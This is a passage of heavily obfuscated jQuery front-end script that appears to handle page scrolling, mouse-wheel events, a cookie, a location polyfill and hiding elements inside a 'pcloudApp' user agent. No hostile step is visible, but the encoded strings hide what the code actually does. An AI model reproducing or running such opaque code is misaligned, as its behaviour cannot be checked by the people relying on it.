_0x5367e6=_0x1aa44e[_0x3bec95(0xb1,'\x4d\x4e\x55\x39')][_0x3bec95(0x3a6,'\x25\x6b\x66\x78')]('\x7c'),_0x2a1382=0x0;while(!![]){switch(_0x5367e6[_0x2a1382++]){case'\x30':_0x5e0703[_0x3bec95(0x5a8,'\x55\x26\x34\x52')]=_0xd0a571[_0x3bec95(0x90b,'\x6d\x64\x6a\x4a')][_0x3bec95(0x611,'\x26\x4a\x33\x52')](_0xd0a571);continue;case'\x31':_0x506454[_0x1f46fa]=_0x5e0703;continue;case'\x32':var _0x5e0703=_0x388457[_0x3bec95(0x1b5,'\x61\x4a\x75\x52')][_0x3bec95(0x409,'\x52\x28\x46\x37')][_0x3bec95(0x5ce,'\x4d\x59\x61\x69')](_0xc91fb5);continue;case'\x33':var _0xd0a571=_0x3e213a[_0x1f46fa]||_0x5e0703;continue;case'\x34':var _0x1f46fa=_0x3b9336[_0x54886c];continue;case'\x35':_0x5e0703[_0x3bec95(0x934,'\x39\x6f\x77\x4a')]=_0x44d18e[_0x3bec95(0x1a8,'\x46\x34\x51\x4b')](_0x54384c);continue;}break;}}}if(_0xe33069[_0x42a543(0x72a,'\x39\x6f\x77\x4a')](_0x71ffbd,_0xe33069[_0x42a543(0x62f,'\x62\x51\x50\x6d')])){var _0x1856d4=_0xe33069[_0x42a543(0x869,'\x38\x68\x4c\x52')][_0x42a543(0x5f3,'\x38\x68\x4c\x52')]('\x7c'),_0x300994=0x0;while(!![]){switch(_0x1856d4[_0x300994++]){case'\x30':var _0x29b166=_0xe33069[_0x42a543(0x8f4,'\x23\x73\x4e\x35')](_0x46dedc,_0xe33069[_0x42a543(0x72b,'\x4d\x59\x61\x69')]);continue;case'\x31':window[_0x42a543(0x8b4,'\x25\x6b\x66\x78')][_0x42a543(0x97f,'\x62\x51\x50\x6d')](_0xe33069[_0x42a543(0x320,'\x69\x66\x40\x50')],_0x48eba9,0x1e);continue;case'\x32':var _0x48eba9=_0xe33069[_0x42a543(0x2bd,'\x7a\x78\x29\x75')](_0x71ffbd,_0xe33069[_0x42a543(0x435,'\x55\x40\x57\x24')]);continue;case'\x33':_0x29b166[_0x42a543(0x598,'\x33\x62\x74\x44')](_0x48eba9);continue;case'\x34':_0x48eba9=_0x29b166[_0x42a543(0x967,'\x55\x6c\x67\x31')]();continue;}break;}}});function _0x187ebc(){var _0x4ff3fa=_0x46ecdb,_0x48f178={'\x73\x43\x45\x49\x47':_0xe33069[_0x4ff3fa(0xbc,'\x6f\x41\x38\x32')],'\x44\x6f\x53\x59\x51':function(_0x54b369,_0x52840b){var _0x93abc9=_0x4ff3fa;return _0xe33069[_0x93abc9(0x1e9,'\x71\x37\x7a\x4c')](_0x54b369,_0x52840b);},'\x6a\x68\x4d\x77\x6f':_0xe33069[_0x4ff3fa(0x853,'\x50\x70\x53\x6b')],'\x50\x46\x5a\x59\x6e':function(_0x4c6246,_0x92aaf6){var _0x1d4560=_0x4ff3fa;return _0xe33069[_0x1d4560(0x584,'\x49\x6f\x4e\x77')](_0x4c6246,_0x92aaf6);},'\x64\x52\x61\x79\x65':_0xe33069[_0x4ff3fa(0x28b,'\x39\x6f\x39\x77')],'\x62\x58\x6d\x4a\x76':_0xe33069[_0x4ff3fa(0x702,'\x23\x73\x4e\x35')],'\x68\x66\x6c\x42\x4c':_0xe33069[_0x4ff3fa(0x484,'\x42\x72\x31\x36')],'\x71\x4c\x69\x7a\x48':_0xe33069[_0x4ff3fa(0x47e,'\x30\x65\x34\x5b')],'\x63\x53\x77\x70\x77':function(_0x42e41b,_0x4e5d50){var _0x30c164=_0x4ff3fa;return _0xe33069[_0x30c164(0x48d,'\x55\x26\x34\x52')](_0x42e41b,_0x4e5d50);},'\x70\x69\x53\x67\x45':_0xe33069[_0x4ff3fa(0x198,'\x76\x73\x48\x48')],'\x4c\x72\x6f\x71\x50':_0xe33069[_0x4ff3fa(0x862,'\x38\x68\x4c\x52')],'\x45\x4e\x56\x6d\x6e':function(_0x348874,_0x18ccbf){var _0xc59f0d=_0x4ff3fa;return _0xe33069[_0xc59f0d(0x99c,'\x55\x40\x57\x24')](_0x348874,_0x18ccbf);},'\x67\x4c\x65\x58\x57':function(_0x2545e0,_0x4db3bc){var _0x24a163=_0x4ff3fa;return _0xe33069[_0x24a163(0x506,'\x26\x4a\x33\x52')](_0x2545e0,_0x4db3bc);},'\x55\x59\x42\x56\x63':_0xe33069[_0x4ff3fa(0x788,'\x76\x73\x48\x48')],'\x73\x54\x44\x57\x5a':function(_0x4bf4c8,_0x5b9106){var _0x55d666=_0x4ff3fa;return _0xe33069[_0x55d666(0x1ea,'\x25\x6b\x66\x78')](_0x4bf4c8,_0x5b9106);},'\x42\x69\x58\x59\x4b':function(_0x5ce0a0,_0x83e632){var _0x19b1e1=_0x4ff3fa;return _0xe33069[_0x19b1e1(0x531,'\x76\x35\x66\x4f')](_0x5ce0a0,_0x83e632);},'\x64\x48\x71\x54\x55':function(_0x26943d,_0x2d9e22){var _0x203714=_0x4ff3fa;return _0xe33069[_0x203714(0x547,'\x30\x65\x34\x5b')](_0x26943d,_0x2d9e22);},'\x71\x71\x6d\x47\x76':function(_0x27a77d,_0x569f59){var _0x305e61=_0x4ff3fa;return _0xe33069[_0x305e61(0x75a,'\x6b\x49\x6a\x6d')](_0x27a77d,_0x569f59);},'\x41\x75\x42\x73\x64':function(_0x47f4bc,_0x45639e){var _0x4b6eaa=_0x4ff3fa;return _0xe33069[_0x4b6eaa(0x502,'\x46\x34\x51\x4b')](_0x47f4bc,_0x45639e);},'\x57\x6f\x65\x64\x6b':function(_0x17e7a8,_0x1dee5b){var _0x116e7b=_0x4ff3fa;return _0xe33069[_0x116e7b(0x191,'\x55\x40\x57\x24')](_0x17e7a8,_0x1dee5b);},'\x79\x6f\x46\x6b\x6e':function(_0x4f9f36,_0x470e45){var _0x4cfb87=_0x4ff3fa;return _0xe33069[_0x4cfb87(0x9a3,'\x29\x44\x4d\x78')](_0x4f9f36,_0x470e45);},'\x59\x6f\x63\x6b\x70':_0xe33069[_0x4ff3fa(0x302,'\x69\x66\x40\x50')],'\x59\x57\x4e\x73\x63':_0xe33069[_0x4ff3fa(0x43d,'\x71\x37\x7a\x4c')],'\x6b\x6c\x55\x7a\x67':function(_0xb96144,_0x5bb8a9){var _0x3ce952=_0x4ff3fa;return _0xe33069[_0x3ce952(0x419,'\x33\x62\x74\x44')](_0xb96144,_0x5bb8a9);},'\x52\x46\x48\x62\x47':_0xe33069[_0x4ff3fa(0x5d2,'\x58\x53\x6c\x58')],'\x74\x65\x6d\x4d\x71':_0xe33069[_0x4ff3fa(0x437,'\x39\x6f\x39\x77')],'\x7a\x50\x75\x70\x51':function(_0x5456e7,_0x33b961){var _0x2c1f91=_0x4ff3fa;return _0xe33069[_0x2c1f91(0x8fb,'\x24\x65\x21\x74')](_0x5456e7,_0x33b961);},'\x65\x74\x42\x78\x4d':_0xe33069[_0x4ff3fa(0x3c9,'\x4b\x74\x30\x25')],'\x7a\x67\x70\x6a\x4a':_0xe33069[_0x4ff3fa(0x475,'\x43\x44\x75\x58')]};try{_0xe33069[_0x4ff3fa(0x429,'\x77\x31\x31\x68')](_0x46dedc,document)['\x6f\x6e'](_0xe33069[_0x4ff3fa(0x48a,'\x4e\x57\x6c\x4c')],_0xe33069[_0x4ff3fa(0x1c4,'\x6d\x64\x6a\x4a')],function(_0x27a382){var _0x243d53=_0x4ff3fa;_0xe33069[_0x243d53(0x8a9,'\x6d\x64\x6a\x4a')](_0x46dedc,_0xe33069[_0x243d53(0x63f,'\x55\x26\x34\x52')])[_0x243d53(0x607,'\x25\x6b\x66\x78')](_0xe33069[_0x243d53(0x42e,'\x69\x66\x40\x50')]),_0xe33069[_0x243d53(0x337,'\x6d\x64\x6a\x4a')](window[_0x243d53(0x6a3,'\x50\x70\x53\x6b')][_0x243d53(0x774,'\x26\x4a\x33\x52')],0x400)&&_0x27a382[_0x243d53(0x4c8,'\x34\x70\x4e\x32')]();}),_0xe33069[_0x4ff3fa(0x7d5,'\x7a\x64\x4a\x36')](_0x46dedc,document)['\x6f\x6e'](_0xe33069[_0x4ff3fa(0xc1,'\x4d\x4e\x55\x39')],function(_0x14d6f1){var _0x140b15=_0x4ff3fa,_0x3819ce={'\x57\x6c\x44\x79\x64':_0x48f178[_0x140b15(0x644,'\x52\x28\x46\x37')],'\x4a\x49\x4d\x41\x72':_0x48f178[_0x140b15(0x8b,'\x7a\x78\x29\x75')],'\x4e\x4a\x52\x44\x7a':_0x48f178[_0x140b15(0x529,'\x57\x25\x46\x49')],'\x73\x61\x6d\x48\x42':_0x48f178[_0x140b15(0x2c8,'\x33\x62\x74\x44')],'\x4b\x6d\x74\x79\x41':function(_0x54721c,_0x1f97bd){var _0x1526f0=_0x140b15;return _0x48f178[_0x1526f0(0x52e,'\x39\x6f\x77\x4a')](_0x54721c,_0x1f97bd);},'\x6d\x54\x65\x68\x64':_0x48f178[_0x140b15(0x190,'\x71\x37\x7a\x4c')],'\x4d\x58\x64\x63\x6f':function(_0x59220b,_0x34643b){var _0x5f5bc0=_0x140b15;return _0x48f178[_0x5f5bc0(0x5bb,'\x78\x26\x65\x67')](_0x59220b,_0x34643b);},'\x73\x68\x54\x6a\x61':_0x48f178[_0x140b15(0xb5,'\x4d\x59\x61\x69')],'\x45\x6b\x68\x6c\x53':function(_0x23ab77,_0x10322b){var _0x3ad632=_0x140b15;return _0x48f178[_0x3ad632(0x791,'\x57\x25\x46\x49')](_0x23ab77,_0x10322b);},'\x4f\x78\x53\x4b\x6f':function(_0x5bc09d,_0x5dfbcd){var _0x4b8a30=_0x140b15;return _0x48f178[_0x4b8a30(0x7dc,'\x71\x37\x7a\x4c')](_0x5bc09d,_0x5dfbcd);},'\x61\x52\x68\x46\x46':_0x48f178[_0x140b15(0x2b3,'\x5b\x51\x4b\x26')],'\x74\x75\x43\x48\x75':function(_0x136331,_0x4a1822){var _0x354201=_0x140b15;return _0x48f178[_0x354201(0x3e1,'\x6b\x49\x6a\x6d')](_0x136331,_0x4a1822);},'\x47\x72\x55\x56\x65':function(_0x56418b,_0x1481da){var _0xea0e29=_0x140b15;return _0x48f178[_0xea0e29(0x244,'\x55\x6c\x67\x31')](_0x56418b,_0x1481da);},'\x61\x73\x6f\x50\x74':function(_0x24f097,_0x445bea){var _0x356ec7=_0x140b15;return _0x48f178[_0x356ec7(0x269,'\x62\x51\x50\x6d')](_0x24f097,_0x445bea);},'\x48\x4c\x55\x45\x75':function(_0x148705,_0x54a0d1){var _0x3712ed=_0x140b15;return _0x48f178[_0x3712ed(0x13d,'\x62\x51\x50\x6d')](_0x148705,_0x54a0d1);},'\x69\x56\x67\x70\x7a':function(_0x379a17,_0x4e00a3){var _0x53f8e4=_0x140b15;return _0x48f178[_0x53f8e4(0x1d4,'\x56\x4f\x53\x33')](_0x379a17,_0x4e00a3);},'\x56\x62\x72\x79\x49':function(_0x2db421,_0x3a62f1){var _0x37f7ad=_0x140b15;return _0x48f178[_0x37f7ad(0x2c2,'\x68\x69\x4a\x65')](_0x2db421,_0x3a62f1);},'\x6e\x4b\x4e\x57\x78':function(_0x4b63e6,_0x560ea0){var _0x33efc2=_0x140b15;return _0x48f178[_0x33efc2(0x21a,'\x4b\x74\x30\x25')](_0x4b63e6,_0x560ea0);},'\x50\x67\x58\x70\x47':function(_0x220ccc,_0x2aa237){var _0x380c1d=_0x140b15;return _0x48f178[_0x380c1d(0x857,'\x29\x44\x4d\x78')](_0x220ccc,_0x2aa237);}};if(_0x48f178[_0x140b15(0x23a,'\x48\x34\x40\x68')](_0x48f178[_0x140b15(0x338,'\x68\x69\x4a\x65')],_0x48f178[_0x140b15(0x534,'\x50\x70\x53\x6b')]))_0x44d004[_0x140b15(0x25d,'\x48\x34\x40\x68')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x3819ce[_0x140b15(0x6ac,'\x4d\x59\x61\x69')]}),_0x414de4[_0x140b15(0x3e3,'\x55\x26\x34\x52')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3819ce[_0x140b15(0x5b7,'\x78\x26\x65\x67')],'\x6c\x65\x66\x74':_0x3819ce[_0x140b15(0x2d1,'\x23\x73\x4e\x35')],'\x74\x6f\x70':_0x3819ce[_0x140b15(0x102,'\x21\x7a\x77\x43')],'\x72\x69\x67\x68\x74':_0x3819ce[_0x140b15(0x13c,'\x39\x6f\x77\x4a')]});else{if(!_0x48f178[_0x140b15(0x2a0,'\x4d\x4e\x55\x39')](_0x46dedc,_0x14d6f1[_0x140b15(0x819,'\x49\x6f\x4e\x77')])[_0x140b15(0x6e2,'\x43\x44\x75\x58')](_0x48f178[_0x140b15(0x141,'\x39\x6f\x39\x77')])[_0x140b15(0x94b,'\x4d\x59\x61\x69')]&&_0x48f178[_0x140b15(0x14c,'\x4e\x57\x6c\x4c')](_0x46dedc,_0x48f178[_0x140b15(0x297,'\x62\x51\x50\x6d')])['\x69\x73'](_0x48f178[_0x140b15(0x96b,'\x71\x37\x7a\x4c')])){_0x48f178[_0x140b15(0x50a,'\x46\x6c\x5b\x25')](_0x46dedc,_0x48f178[_0x140b15(0x466,'\x52\x28\x46\x37')])[_0x140b15(0x7da,'\x6f\x41\x38\x32')](_0x48f178[_0x140b15(0x315,'\x46\x6c\x5b\x25')]);if(_0x48f178[_0x140b15(0x555,'\x55\x6c\x67\x31')](window[_0x140b15(0x106,'\x4d\x59\x61\x69')][_0x140b15(0x4d4,'\x24\x65\x21\x74')],0x400)){if(_0x48f178[_0x140b15(0x23a,'\x48\x34\x40\x68')](_0x48f178[_0x140b15(0x6b1,'\x23\x73\x4e\x35')],_0x48f178[_0x140b15(0x24f,'\x43\x44\x75\x58')])){var _0xc746da=_0x48f178[_0x140b15(0x523,'\x39\x6f\x77\x4a')];_0x48f178[_0x140b15(0x44b,'\x52\x28\x46\x37')](_0x5b2ef8[_0x140b15(0x248,'\x61\x4a\x75\x52')],_0x11d4b2)&&(_0xc746da=_0x48f178[_0x140b15(0x49d,'\x7a\x64\x4a\x36')]),_0x48f178[_0x140b15(0x289,'\x54\x4d\x44\x72')](_0x5e761c,this)['\x6f\x6e'](_0xc746da,function(_0x58a2d7){var _0xafea12=_0x140b15,_0x3ce914=_0x3819ce[_0xafea12(0x74a,'\x61\x4a\x75\x52')][_0xafea12(0x7ee,'\x34\x70\x4e\x32')]('\x7c'),_0x445900=0x0;while(!![]){switch(_0x3ce914[_0x445900++]){case'\x30':if(_0x3819ce[_0xafea12(0x834,'\x21\x7a\x77\x43')](_0x3819ce[_0xafea12(0x1e5,'\x21\x7a\x77\x43')],_0x58a2d7[_0xafea12(0xfc,'\x6b\x49\x6a\x6d')])&&_0x3819ce[_0xafea12(0x1b4,'\x48\x34\x40\x68')](_0x58a2d7[_0xafea12(0x7c3,'\x26\x4a\x33\x52')][_0xafea12(0x563,'\x58\x53\x6c\x58')],0x0))return;continue;case'\x31':var _0x5c43c8=_0x58a2d7[_0xafea12(0x80f,'\x4e\x57\x6c\x4c')][_0xafea12(0x816,'\x39\x6f\x39\x77')]?_0x58a2d7[_0xafea12(0x708,'\x6d\x64\x6a\x4a')][_0xafea12(0x757,'\x52\x28\x46\x37')]:-(_0x58a2d7[_0xafea12(0x7a5,'\x46\x6c\x5b\x25')][_0xafea12(0x8d7,'\x7a\x64\x4a\x36')]||0x0);continue;case'\x32':var _0x2715d6=this[_0xafea12(0x14d,'\x61\x4a\x75\x52')],_0x23ac8f=this[_0xafea12(0x348,'\x54\x4d\x44\x72')],_0x5c83e5=this[_0xafea12(0x800,'\x68\x69\x4a\x65')];continue;case'\x33':if(_0x3819ce[_0xafea12(0x7fe,'\x76\x73\x48\x48')](_0x3819ce[_0xafea12(0x5e9,'\x71\x37\x7a\x4c')],_0x58a2d7[_0xafea12(0x408,'\x6f\x41\x38\x32')])&&_0x3819ce[_0xafea12(0xfb,'\x6f\x41\x38\x32')](_0x58a2d7[_0xafea12(0xd8,'\x38\x68\x4c\x52')][_0xafea12(0x99f,'\x50\x70\x53\x6b')],_0x58a2d7[_0xafea12(0x483,'\x71\x37\x7a\x4c')][_0xafea12(0x1a9,'\x7a\x64\x4a\x36')]))return;continue;case'\x34':_0x5c43c8=_0x3819ce[_0xafea12(0x7f9,'\x39\x6f\x77\x4a')](_0x5c43c8,0x5);continue;case'\x35':if(_0x3819ce[_0xafea12(0x847,'\x55\x26\x34\x52')](_0x3819ce[_0xafea12(0x988,'\x77\x31\x31\x68')],_0x58a2d7[_0xafea12(0x708,'\x6d\x64\x6a\x4a')])&&_0x3819ce[_0xafea12(0x3cd,'\x4e\x57\x6c\x4c')](_0x58a2d7[_0xafea12(0x79d,'\x50\x70\x53\x6b')][_0xafea12(0x223,'\x6d\x64\x6a\x4a')],0x0))return;continue;case'\x36':(_0x3819ce[_0xafea12(0x27a,'\x76\x73\x48\x48')](_0x5c43c8,0x0)&&_0x3819ce[_0xafea12(0x782,'\x4b\x74\x30\x25')](_0x2715d6,_0x5c43c8)||_0x3819ce[_0xafea12(0x433,'\x48\x34\x40\x68')](_0x5c43c8,0x0)&&_0x3819ce[_0xafea12(0xdb,'\x76\x35\x66\x4f')](_0x3819ce[_0xafea12(0x583,'\x25\x6b\x66\x78')](_0x3819ce[_0xafea12(0x3a3,'\x39\x4a\x71\x63')](_0x23ac8f,_0x5c83e5),_0x2715d6),_0x3819ce[_0xafea12(0x50f,'\x33\x62\x74\x44')](-0x1,_0x5c43c8)))&&(this[_0xafea12(0x97b,'\x21\x7a\x77\x43')]=_0x3819ce[_0xafea12(0x279,'\x7a\x64\x4a\x36')](_0x5c43c8,0x0)?0x0:_0x23ac8f,_0x58a2d7[_0xafea12(0x829,'\x54\x4d\x44\x72')]());continue;}break;}});}else return![];}}}});}catch(_0x8b4141){}}!window[_0x46ecdb(0x6be,'\x24\x65\x21\x74')][_0x46ecdb(0x619,'\x7a\x78\x29\x75')]&&(_0xe33069[_0x46ecdb(0x850,'\x78\x26\x65\x67')](_0xe33069[_0x46ecdb(0x97,'\x39\x6f\x39\x77')],_0xe33069[_0x46ecdb(0x238,'\x71\x37\x7a\x4c')])?window[_0x46ecdb(0x10a,'\x26\x4a\x33\x52')][_0x46ecdb(0x92e,'\x69\x66\x40\x50')]=_0xe33069[_0x46ecdb(0x528,'\x4e\x57\x6c\x4c')](_0xe33069[_0x46ecdb(0x8b6,'\x77\x31\x31\x68')](_0xe33069[_0x46ecdb(0x89e,'\x69\x66\x40\x50')](window[_0x46ecdb(0x1a0,'\x7a\x64\x4a\x36')][_0x46ecdb(0x1bf,'\x68\x69\x4a\x65')],'\x2f\x2f'),window[_0x46ecdb(0x49e,'\x7a\x78\x29\x75')][_0x46ecdb(0x5e1,'\x57\x25\x46\x49')]),window[_0x46ecdb(0x108,'\x46\x34\x51\x4b')][_0x46ecdb(0x822,'\x49\x6f\x4e\x77')]?_0xe33069[_0x46ecdb(0x951,'\x30\x58\x41\x33')]('\x3a',window[_0x46ecdb(0x6be,'\x24\x65\x21\x74')][_0x46ecdb(0x817,'\x4e\x57\x6c\x4c')]):''):_0x481b0c=![]);var _0x504464=window[_0x46ecdb(0x38c,'\x68\x69\x4a\x65')]||'';_0x504464?_0xe33069[_0x46ecdb(0x163,'\x52\x28\x46\x37')](_0x187ebc):_0xe33069[_0x46ecdb(0x20e,'\x7a\x78\x29\x75')](_0xe33069[_0x46ecdb(0xff,'\x52\x28\x46\x37')],_0xe33069[_0x46ecdb(0x24e,'\x57\x25\x46\x49')])?_0xe33069[_0x46ecdb(0x8a8,'\x39\x6f\x77\x4a')](_0x2e7ded[_0x46ecdb(0x124,'\x46\x6c\x5b\x25')][_0x36ca3e][_0x46ecdb(0xa3,'\x55\x40\x57\x24')],0x0)&&(_0xe33069[_0x46ecdb(0x293,'\x7a\x64\x4a\x36')](_0x17f32a,_0xe33069[_0x46ecdb(0x57e,'\x49\x6f\x4e\x77')])[_0x46ecdb(0x2fb,'\x76\x35\x66\x4f')](_0xe33069[_0x46ecdb(0x930,'\x29\x44\x4d\x78')](_0xe33069[_0x46ecdb(0x6aa,'\x39\x6f\x77\x4a')](_0xe33069[_0x46ecdb(0x460,'\x7a\x64\x4a\x36')](_0xe33069[_0x46ecdb(0x895,'\x43\x44\x75\x58')](_0xe33069[_0x46ecdb(0x1f5,'\x30\x58\x41\x33')],_0x30fa45[_0x46ecdb(0x861,'\x25\x6b\x66\x78')][_0xc59ef3]),_0xe33069[_0x46ecdb(0x254,'\x21\x7a\x77\x43')]),_0x637ffa[_0x46ecdb(0x5a2,'\x25\x6b\x66\x78')][_0x46ecdb(0x78,'\x38\x68\x4c\x52')]?'\x6d':'\x70\x63'),_0xe33069[_0x46ecdb(0x61b,'\x58\x53\x6c\x58')])),_0xe33069[_0x46ecdb(0xdd,'\x55\x26\x34\x52')](_0x1825f0,_0xe33069[_0x46ecdb(0x4bc,'\x48\x34\x40\x68')])[_0x46ecdb(0x809,'\x62\x79\x6b\x79')](_0xe33069[_0x46ecdb(0x82c,'\x76\x35\x66\x4f')](_0xe33069[_0x46ecdb(0x40c,'\x42\x72\x31\x36')](_0xe33069[_0x46ecdb(0x46c,'\x4d\x59\x61\x69')](_0xe33069[_0x46ecdb(0x160,'\x55\x26\x34\x52')](_0xe33069[_0x46ecdb(0x571,'\x6d\x64\x6a\x4a')],_0x5e0431[_0x46ecdb(0x83d,'\x38\x68\x4c\x52')][_0x592d5f]),_0xe33069[_0x46ecdb(0x74d,'\x4b\x74\x30\x25')]),_0x285916[_0x46ecdb(0x8c,'\x6f\x41\x38\x32')][_0x46ecdb(0x4ca,'\x54\x4d\x44\x72')]?'\x6d':'\x70\x63'),_0xe33069[_0x46ecdb(0x41a,'\x7a\x78\x29\x75')]))):_0xe33069[_0x46ecdb(0x818,'\x7a\x64\x4a\x36')](_0x46dedc,window)['\x6f\x6e'](_0xe33069[_0x46ecdb(0x7e4,'\x78\x26\x65\x67')],function(){var _0x4b9350=_0x46ecdb;_0xe33069[_0x4b9350(0x33d,'\x39\x6f\x77\x4a')](_0x187ebc);});function _0x55d59f(){var _0x585595=_0x46ecdb;if(/pcloudApp/i[_0x585595(0xcf,'\x55\x26\x34\x52')](navigator[_0x585595(0x89d,'\x29\x44\x4d\x78')]))_0xe33069[_0x585595(0x453,'\x5b\x51\x4b\x26')](hideAllSome);else{var _0x2169e1=location[_0x585595(0x442,'\x39\x6f\x39\x77')],_0x440ccc=_0xe33069[_0x585595(0x284,'\x69\x66\x40\x50')],_0x36d7a6=_0xe33069[_0x585595(0x58a,'\x78\x26\x65\x67')];_0xe33069[_0x585595(0x6fd,'\x68\x69\x4a\x65')](_0x1dd017,_0x2169e1,_0x36d7a6)||_0xe33069[_0x585595(0x6fd,'\x68\x69\x4a\x65')](_0x1dd017,_0x2169e1,_0x440ccc)?_0xe33069[_0x585595(0x57a,'\x52\x28\x46\x37')](hideAllSome):_0xe33069[_0x585595(0x1d9,'\x7a\x78\x29\x75')](_0x46dedc,_0xe33069[_0x585595(0x719,'\x33\x62\x74\x44')])[_0x585595(0x43f,'\x4b\x74\x30\x25')](_0xe33069[_0x585595(0x527,'\x71\x66\x4f\x51')],_0xe33069[_0x585595(0x3cf,'\x4d\x4e\x55\x39')]);}}function _0x1dd017(_0x120d9c,_0x3169bc){var _0x454e46=_0x46ecdb;return _0xe33069[_0x454e46(0x743,'\x29\x44\x4d\x78')](_0x120d9c[_0x454e46(0xaf,'\x4d\x59\x61\x69')](_0x3169bc),0x0);}_0xe33069[_0x46ecdb(0x6de,'\x56\x4f\x53\x33')](_0x55d59f);}(jQuery);var version_ = 'jsjiami.com.v7';